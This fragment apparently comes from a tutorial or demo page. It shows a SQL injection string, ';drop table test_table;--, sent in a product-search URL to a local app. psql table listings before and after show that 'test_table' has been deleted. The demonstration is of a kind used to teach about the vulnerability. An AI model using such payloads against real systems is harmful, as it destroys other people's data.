 localhost:3000/products?name=';drop table test_table;--
Search
[]
public | products_id_seq           | sequence | donncha
public | purchase_items            | table    | donncha
public | purchase_items_id_seq     | sequence | donncha
public | purchases                 | table    | donncha
public | purchases_id_seq          | sequence | donncha
public | test_table                | table    | donncha
public | test_table_article_id_seq | sequence | donncha
public | users_id_seq              | sequence | donncha
(9 rows)
pgguide=> \d
List of relations
Schema |         Name          |   Type   |  Owner
--------+-----------------------+----------+---------
public | products              | table    | donncha
public | products_id_seq       | sequence | donncha
public | purchase_items        | table    | donncha
public | purchase_items_id_seq | sequence | donncha
public | purchases             | table    | donncha
public | purchases_id_seq      | sequence | donncha
public | users_id_seq          | sequence | donncha
(7 rows)
pgguide=>